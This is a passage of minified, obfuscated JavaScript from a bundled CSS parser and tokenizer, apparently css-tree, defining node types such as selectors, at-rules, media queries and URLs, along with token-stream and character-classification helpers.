r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2V;return this[t(449)]>0&&this[t(2552)](-1)===o.M$?this[t(449)]>1?this[t(2218)](this[t(449)]-1):this[t(3848)]:this[t(3066)]}const s=r(3780),a={value:String};function c(t,e){const n=r,o=this[n(2218)](this[n(449)]);let s;return this[n(736)](this[n(449)],t||this[n(2416)]),s=e&&this[n(3066)]>o?i[n(1228)](this):this[n(3066)],{type:n(3780),loc:this[n(422)](o,s),value:this[n(1103)](o,s)}}function l(t){const e=r;this[e(3889)](t[e(2695)])}},8659:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2V;return this[t(3780)](this[t(3953)],!0)}function s(){const t=a2V,e=this[t(851)]();return t(3780)!==e[t(3366)]&&!1===this[t(3079)]&&this[t(1873)]!==o.X6&&this[t(3288)](),e}const a=r(4069),c=r(3294),l={prelude:[r(851),r(3780)],block:[r(2625)]};function u(){const t=r,e=this[t(449)],n=this[t(3066)];let o,a;return o=this[t(2069)]?this[t(3882)](s,i):i[t(1228)](this,e),a=this[t(2625)](!0),{type:t(4069),loc:this[t(422)](n,this[t(3066)]),prelude:o,block:a}}function d(t){const e=r;this[e(456)](t[e(645)]),this[e(456)](t[e(3902)])}},9689:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1137),s={root:[r(851),r(3780),null],limit:[r(851),r(3780),null]};function a(){const t=r;let e=null,n=null;this[t(1333)]();const i=this[t(3066)];return this[t(1873)]===o.AJ&&(this[t(773)](),this[t(1333)](),e=this[t(3882)](this[t(851)],(()=>this[t(3780)](!1,!0))),this[t(1333)](),this[t(2769)](o.no)),this[t(3535)](0)===o.Vy&&(this[t(1333)](),this[t(600)]("to"),this[t(1333)](),this[t(2769)](o.AJ),this[t(1333)](),n=this[t(3882)](this[t(851)],(()=>this[t(3780)](!1,!0))),this[t(1333)](),this[t(2769)](o.no)),{type:t(1137),loc:this[t(422)](i,this[t(3066)]),root:e,limit:n}}function c(t){const e=r;t[e(4067)]&&(this[e(1011)](o.AJ,"("),this[e(456)](t[e(4067)]),this[e(1011)](o.no,")")),t[e(4319)]&&(this[e(1011)](o.Vy,"to"),this[e(1011)](o.AJ,"("),this[e(456)](t[e(4319)]),this[e(1011)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(731),i={children:[[r(4209),r(3643),r(1795),r(1773),r(1119),r(498),r(1771)]]};function s(){const t=r,e=this[t(2430)](this[t(3676)][t(731)]);return null===this[t(4216)](e)&&this[t(3288)](t(4028)),{type:t(731),loc:this[t(1002)](e),children:e}}function a(t){this[r(1828)](t)}},5028:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(851),s=r(2017),a={children:[[r(731),r(3780)]]};function c(){const t=r,e=this[t(3713)]();for(;!this[t(3079)]&&(e[t(2144)](this[t(731)]()),this[t(1873)]===o.A9);)this[t(773)]();return{type:t(851),loc:this[t(1002)](e),children:e}}function l(t){const e=r;this[e(1828)](t,(()=>this[e(1011)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3637),a={value:String};function c(){const t=r;return{type:t(3637),loc:this[t(422)](this[t(3066)],this[t(2409)]),value:(0,i.D)(this[t(1486)](o.Qf))}}function l(t){const e=r;this[e(1011)](o.Qf,(0,i.l)(t[e(2695)]))}},5853:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2V(3780)](null,!1)}const a=r(3915),c=r(2719),l={children:[[r(476),r(1614),r(3041),r(3959),r(4069),r(3780)]]};function u(){const t=r,e=this[t(3066)],n=this[t(3713)]();let a;for(;!this[t(3079)];){switch(this[t(1873)]){case o.M$:this[t(773)]();continue;case o.Mw:if(this[t(3531)](this[t(3066)]+2)!==i){this[t(773)]();continue}a=this[t(476)]();break;case o.lh:a=this[t(1614)]();break;case o.zG:a=this[t(3041)]();break;case o.zu:a=this[t(3882)](this[t(3959)],s);break;default:a=this[t(3882)](this[t(4069)],s)}n[t(2144)](a)}return{type:t(3915),loc:this[t(422)](e,this[t(3066)]),children:n}}function d(t){this[r(1828)](t)}},2105:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3677),s={declaration:r(2452)};function a(){const t=r,e=this[t(3066)];this[t(2769)](o.AJ),this[t(1333)]();const n=this[t(2452)]();return this[t(3079)]||this[t(2769)](o.no),{type:t(3677),loc:this[t(422)](e,this[t(3066)]),declaration:n}}function c(t){const e=r;this[e(1011)](o.AJ,"("),this[e(456)](t[e(3827)]),this[e(1011)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2V;this[t(1873)]!==o.Vy&&!1===this[t(1042)](i)&&this[t(3288)](t(788)),this[t(773)]()}const c=r(4209),l={name:String};function u(){const t=r,e=this[t(3066)];return this[t(1042)](s)?(this[t(773)](),a[t(1228)](this)):(a[t(1228)](this),this[t(1042)](s)&&(this[t(773)](),a[t(1228)](this))),{type:t(4209),loc:this[t(422)](e,this[t(3066)]),name:this[t(3550)](e)}}function d(t){const e=r;this[e(3889)](t[e(2506)])}},3965:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2V;let r=0;for(let i=this[n(3066)]+t;i<this[n(2409)];i++){const a=this[n(3531)](i);if(a===s&&e&&0!==r)return c[n(1228)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3288)](e&&0!==r?n(3977)+(r<6?n(1165):"")+n(1212):n(r<6?3776:1856),i),++r>6&&this[n(3288)](n(2611),i)}return this[n(773)](),r}function l(t){const e=a2V;let n=0;for(;this[e(1042)](a);)++n>t&&this[e(3288)](e(936)),this[e(773)]()}function u(t){const e=a2V;this[e(3531)](this[e(3066)])!==t&&this[e(3288)](e(t===i?2006:3977)+e(1212))}function d(){const t=a2V;let e=0;switch(this[t(1873)]){case o.wN:if(e=c[t(1228)](this,1,!0),this[t(1042)](a)){l[t(1228)](this,6-e);break}if(this[t(1873)]===o.fg||this[t(1873)]===o.wN){u[t(1228)](this,s),c[t(1228)](this,1,!1);break}break;case o.fg:e=c[t(1228)](this,1,!0),e>0&&l[t(1228)](this,6-e);break;default:if(this[t(1648)](i),this[t(1873)]===o.Vy){e=c[t(1228)](this,0,!0),e>0&&l[t(1228)](this,6-e);break}if(this[t(1042)](a)){this[t(773)](),l[t(1228)](this,5);break}this[t(3288)](t(3833))}}const h=r(3076),f={value:String};function m(){const t=r,e=this[t(3066)];return this[t(600)]("u"),d[t(1228)](this),{type:t(3076),loc:this[t(422)](e,this[t(3066)]),value:this[t(3550)](e)}}function p(t){const e=r;this[e(3889)](t[e(2695)])}},7544:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3363),c={value:String};function l(){const t=r,e=this[t(3066)];let n;switch(this[t(1873)]){case s.s0:n=o.D(this[t(1486)](s.s0));break;case s.zt:this[t(3512)](this[t(3066)],this[t(2409)],t(2267))||this[t(3288)](t(1545)),this[t(2769)](s.zt),this[t(1333)](),n=i.D(this[t(1486)](s.Qf)),this[t(1333)](),this[t(3079)]||this[t(2769)](s.no);break;default:this[t(3288)](t(3984))}return{type:t(3363),loc:this[t(422)](e,this[t(3066)]),value:n}}function u(t){const e=r;this[e(1011)](s.s0,o.l(t[e(2695)]))}},8856:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2063),i={children:[[]]};function s(){const t=r,e=this[t(3066)],n=this[t(2430)](this[t(3676)][t(2063)]);return{type:t(2063),loc:this[t(422)](e,this[t(3066)]),children:n}}function a(t){this[r(1828)](t)}},800:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1840)]({type:r(442),loc:null,value:" "}),s=r(442),a={value:String};function c(){return this[r(2769)](o.M$),i}function l(t){const e=r;this[e(1011)](o.M$,t[e(2695)])}},1751:(t,e,n)=>{"use strict";const r=a2V;n.r(e),n.d(e,{AnPlusB:()=>o[r(3716)],Atrule:()=>i[r(3716)],AtrulePrelude:()=>s[r(3716)],AttributeSelector:()=>a[r(3716)],Block:()=>c[r(3716)],Brackets:()=>l[r(3716)],CDC:()=>u[r(3716)],CDO:()=>d[r(3716)],ClassSelector:()=>h[r(3716)],Combinator:()=>f[r(3716)],Comment:()=>m[r(3716)],Condition:()=>p[r(3716)],Declaration:()=>g[r(3716)],DeclarationList:()=>w[r(3716)],Dimension:()=>b[r(3716)],Feature:()=>y[r(3716)],FeatureFunction:()=>v[r(3716)],FeatureRange:()=>x[r(3716)],Function:()=>A[r(3716)],GeneralEnclosed:()=>k[r(3716)],Hash:()=>_[r(3716)],IdSelector:()=>E[r(3716)],Identifier:()=>V[r(3716)],Layer:()=>M[r(3716)],LayerList:()=>z[r(3716)],MediaQuery:()=>S[r(3716)],MediaQueryList:()=>N[r(3716)],NestingSelector:()=>U[r(3716)],Nth:()=>T[r(3716)],Number:()=>C[r(3716)],Operator:()=>W[r(3716)],Parentheses:()=>L[r(3716)],Percentage:()=>j[r(3716)],PseudoClassSelector:()=>I[r(3716)],PseudoElementSelector:()=>H[r(3716)],Ratio:()=>O[r(3716)],Raw:()=>R[r(3716)],Rule:()=>F[r(3716)],Scope:()=>q[r(3716)],Selector:()=>B[r(3716)],SelectorList:()=>D[r(3716)],String:()=>P[r(3716)],StyleSheet:()=>X[r(3716)],SupportsDeclaration:()=>G[r(3716)],TypeSelector:()=>Z[r(3716)],UnicodeRange:()=>Q[r(3716)],Url:()=>J[r(3716)],Value:()=>Y[r(3716)],WhiteSpace:()=>$[r(3716)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),V=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),H=n(2150),O=n(3922),R=n(3091),F=n(8659),q=n(9689),B=n(2412),D=n(5028),P=n(7096),X=n(5853),G=n(2105),Z=n(9436),Q=n(3965),J=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>V,Identifier:()=>_,Layer:()=>E,LayerList:()=>M,MediaQuery:()=>z,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>H,Raw:()=>O,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>B,String:()=>D,StyleSheet:()=>P,SupportsDeclaration:()=>X,TypeSelector:()=>G,UnicodeRange:()=>Z,Url:()=>Q,Value:()=>J,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),V=n(7905),E=n(5204),M=n(4476),z=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),j=n(1702),I=n(2150),H=n(3922),O=n(3091),R=n(8659),F=n(9689),q=n(2412),B=n(5028),D=n(7096),P=n(5853),X=n(2105),G=n(9436),Z=n(3965),Q=n(7544),J=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2V;return this[t(1234)](this[t(851)]())}},i={parse(){const t=a2V;return this[t(1234)](this[t(731)]())}},s={parse(){const t=a2V;return this[t(1234)](this[t(1730)]())}},a={parse:r.T},c={parse(){const t=a2V;return this[t(1234)](this[t(1073)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2V,e=this[t(3713)]();this[t(1333)]();t:for(;!this[t(3079)];){switch(this[t(1873)]){case r.Vy:e[t(2144)](this[t(1730)]());break;case r.Qf:e[t(2144)](this[t(3637)]());break;case r.A9:e[t(2144)](this[t(1698)]());break;case r.no:break t;default:this[t(3288)](t(3272))}this[t(1333)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2V;switch(this[e(1873)]){case r.Vw:return this[e(1587)]();case r.A9:return this[e(1698)]();case r.AJ:return this[e(446)](this[e(2430)],t[e(3266)]);case r.hk:return this[e(868)](this[e(2430)],t[e(3266)]);case r.Qf:return this[e(3637)]();case r.fg:return this[e(1836)]();case r.Ne:return this[e(1066)]();case r.wN:return this[e(1238)]();case r.zt:return this[e(3512)](this[e(3066)],this[e(2409)],e(2267))?this[e(3363)]():this[e(2138)](this[e(2430)],t[e(3266)]);case r.s0:return this[e(3363)]();case r.Vy:return this[e(1732)](this[e(3066)],l)&&this[e(1732)](this[e(3066)]+1,s)?this[e(3076)]():this[e(1730)]();case r._i:{const t=this[e(3531)](this[e(3066)]);if(t===c||t===i||t===s||t===a)return this[e(1698)]();t===o&&this[e(3288)](e(875),this[e(3066)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2V;null!==e[n(3150)]&&n(1771)!==e[n(3150)][n(3366)]&&null!==t&&n(1771)!==t[n(3366)]&&e[n(2144)]({type:n(1771),loc:null,name:" "})},getNode:function(){const t=a2V;switch(this[t(1873)]){case r.hk:return this[t(1773)]();case r.Vw:return this[t(3643)]();case r.Qx:return this[t(2552)](1)===r.Qx?this[t(498)]():this[t(1119)]();case r.Vy:return this[t(4209)]();case r.wN:case r.Ne:return this[t(1066)]();case r.fg:46===this[t(3531)](this[t(3066)])&&this[t(3288)](t(3319),this[t(3066)]+1);break;case r._i:switch(this[t(3531)](this[t(3066)])){case 43:case 62:case 126:case 47:return this[t(1771)]();case 46:return this[t(1795)]();case 42:case 124:return this[t(4209)]();case 35:return this[t(3643)]();case 38:return this[t(3057)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2V;return null!==t&&e(1698)===t[e(3366)]&&("-"===t[e(2695)][t[e(2695)][e(4288)]-1]||"+"===t[e(2695)][t[e(2695)][e(4288)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2V;s(t)&&(t[n(2695)]=" "+t[n(2695)]),s(e[n(3150)])&&(e[n(3150)][n(2695)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2V,n=t[e(4094)],r=n[e(4288)],s=n[e(4288)]>0?(0,i.vr)(n[e(3531)](0)):0,a=(0,o.N)(t[e(3578)],r),c=(0,o.N)(t[e(4054)],r);let l=t[e(3491)],u=t[e(4262)];for(let t=s;t<r;t++){const o=n[e(3531)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3531)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3578)]=a,t[e(4054)]=c,t[e(4089)]=!0}class a{constructor(t,e,n,r){const o=a2V;this[o(674)](t,e,n,r),this[o(3578)]=null,this[o(4054)]=null}[r(674)](t="",e=0,n=1,o=1){const i=r;this[i(4094)]=t,this[i(4146)]=e,this[i(3491)]=n,this[i(4262)]=o,this[i(4089)]=!1}[r(422)](t,e){const n=r;return this[n(4089)]||s(this),{source:e,offset:this[n(4146)]+t,line:this[n(3578)][t],column:this[n(4054)][t]}}[r(1941)](t,e,n){const o=r;return this[o(4089)]||s(this),{source:n,start:{offset:this[o(4146)]+t,line:this[o(3578)][t],column:this[o(4054)][t]},end:{offset:this[o(4146)]+e,line:this[o(3578)][e],column:this[o(4054)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2V(674)](t,e)}[r(3185)](){const t=r;this[t(3079)]=!1,this[t(449)]=-1,this[t(1873)]=0,this[t(3066)]=this[t(3848)],this[t(2409)]=this[t(3848)]}[r(674)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(4288)],s=(0,o.N)(this[n(3420)],t[n(4288)]+1),c=(0,o.N)(this[n(3551)],t[n(4288)]+1);let h=0,f=-1,m=0,p=t[n(4288)];this[n(3420)]=null,this[n(3551)]=null,c[n(2403)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4094)]=t,this[n(3848)]=-1===f?0:f,this[n(2253)]=h,this[n(3420)]=s,this[n(3551)]=c,this[n(3185)](),this[n(773)]()}[r(2552)](t){const e=r;return(t+=this[e(449)])<this[e(2253)]?this[e(3420)][t]>>l:a.LT}[r(801)](t){const e=r;for(let n=this[e(449)];n<this[e(2253)];n++){const r=this[e(3420)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3878)](t){const e=r;return(t+=this[e(449)])<this[e(2253)]?this[e(3420)][t-1]&c:this[e(4094)][e(4288)]}[r(1318)](t){const e=r;for(let n=this[e(449)];n<this[e(2253)];n++){const r=this[e(3420)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(449)]}return a.LT}[r(1916)](t,e){const n=r;return(t+=this[n(449)])<this[n(2253)]&&(0,i.s0)(this[n(4094)],this[n(3420)][t-1]&c,this[n(3420)][t]&c,e)}[r(2218)](t){const e=r;return t===this[e(449)]?this[e(3066)]:t>0?t<this[e(2253)]?this[e(3420)][t-1]&c:this[e(3420)][this[e(2253)]]&c:this[e(3848)]}[r(3550)](t){const e=r;return this[e(4094)][e(1103)](t,this[e(3066)])}[r(809)](t){const e=r;return this[e(3551)][this[e(449)]]<t}[r(1042)](t,e){const n=r;return e?this[n(2552)](e)===a._i&&this[n(4094)][n(3531)](this[n(3878)](e))===t:this[n(1873)]===a._i&&this[n(4094)][n(3531)](this[n(3066)])===t}[r(1178)](t){const e=r;let n=this[e(449)]+t;n<this[e(2253)]?(this[e(449)]=n,this[e(3066)]=this[e(3420)][n-1]&c,n=this[e(3420)][n],this[e(1873)]=n>>l,this[e(2409)]=n&c):(this[e(449)]=this[e(2253)],this[e(773)]())}[r(773)](){const t=r;let e=this[t(449)]+1;e<this[t(2253)]?(this[t(449)]=e,this[t(3066)]=this[t(2409)],e=this[t(3420)][e],this[t(1873)]=e>>l,this[t(2409)]=e&c):(this[t(3079)]=!0,this[t(449)]=this[t(2253)],this[t(1873)]=a.LT,this[t(3066)]=this[t(2409)]=this[t(4094)][t(4288)])}[r(1333)](){const t=r;for(;this[t(1873)]===a.M$||this[t(1873)]===a.Mw;)this[t(773)]()}[r(736)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2253)]&&(i=this[n(3551)][o],!(i<t));o++)switch(s=o>0?this[n(3420)][o-1]&c:this[n(3848)],e(this[n(4094)][n(3531)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3420)][o]>>l)&&(o=i)}this[n(1178)](o-this[n(449)])}[r(1533)](t){const e=r;for(let n=0,r=this[e(3848)];n<this[e(2253)];n++){const o=r,i=this[e(3420)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2374)](){const t=r,e=new Array(this[t(2253)]);return this[t(1533)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4094)][a(1103)](r,o),balance:this[a(3551)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2V;return null===t||t[n(4288)]<e?new Uint32Array(Math[n(2759)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(4288)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2V;function s(e){return e<u?t[a2V(3531)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2V,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2710))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(4288)];f++){const e=t[n(3531)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(4288)]?void(f<t[n(4288)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2V;for(e||(e=s(f++)),d=r.Qf;f<t[n(4288)];f++){const a=t[n(3531)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(4288)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(4288)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(3531)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(4347)]("*/",f+2),f=-1===f?t[n(4288)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o=[r(2458),r(1467),r(2360),r(1343),r(708),r(1300),r(1971),r(4059),r(669),r(968),r(3376),r(3945),r(1469),r(2648),r(2531),r(2876),r(1737),r(3442),r(1323),r(1489),r(2915),r(1669),r(3681),r(3553),r(1958),r(4061)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>V,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,V=22,E=23,M=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2V;return e<t[n(4288)]?t[n(3531)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2V(3531)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function 